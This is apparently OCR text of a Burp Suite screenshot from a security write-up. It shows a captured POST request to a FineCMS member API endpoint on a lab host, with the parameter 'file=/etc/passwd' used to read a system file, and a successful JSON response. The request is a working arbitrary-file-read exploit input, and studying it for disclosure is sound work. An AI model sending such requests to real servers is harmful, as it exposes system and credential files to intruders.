 1 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.10.129 ?
Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 16
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=/etc/passwd
Response
Raw Headers Hex Render JSON Beautifier
... Value
... 200 OK
... Fri, 05 Apr 2019 16:55:41 GMT
... Apache/2.4.6 (CentOS) PHP/5.5.38
... PHP/5.5.38
... Thu, 19 Nov 1981 08:52:00 GMT
... no-store, no-cache, must-revalidate, post-check=0, pre-check=0
... no-cache
... member_online_time=1554486941; expires=Fri, 05-Apr-2019 17:55:41 GMT; Max-...
... 41
... close
{"status":1,"id":12,"name":"0c2ef7b870."}
零组资料文库
先知社区